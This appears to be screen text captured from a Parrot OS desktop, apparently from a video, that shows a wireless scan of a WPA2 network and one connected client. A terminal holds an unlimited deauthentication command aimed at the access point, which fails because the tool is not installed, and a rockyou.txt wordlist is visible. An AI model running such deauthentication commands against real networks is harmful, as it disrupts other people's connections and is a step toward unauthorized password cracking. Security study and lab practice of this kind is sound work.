 Applications Places System
Tue Dec 10, 09:53
Parrot
parrot's Home
README.license
Trash
Disclaimer
rockyou.txt
Parrot Terminal
File Edit View Search Terminal Help
SSID
CH 12 ][ Elapsed: 36 s ][ 2024-12-10 09:53
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH
38:01:46:FC:E3:B7 -76 100 343 184 0 12 130 WPA2 CCMP PSK
BSSID STATION PWR Rate Lost Frames Notes Pro
38:01:46:FC:E3:B7 86:3F:E1:B0:C1:D7 -22 12e- 1e 2587 4530
Parrot Terminal
File Edit View Search Terminal Help
┌─[parrot@parrot]─[~]
└──╼ $aireplay-ng --deauth 0 -a 38:01:46:FC:E3:B7 wlo1mon
bash: aireplay-ng: command not found
┌─[✗]─[parrot@parrot]─[~]
└──╼ $sudo
Menu [SimpleScreenRecord... Parrot Terminal Parrot Terminal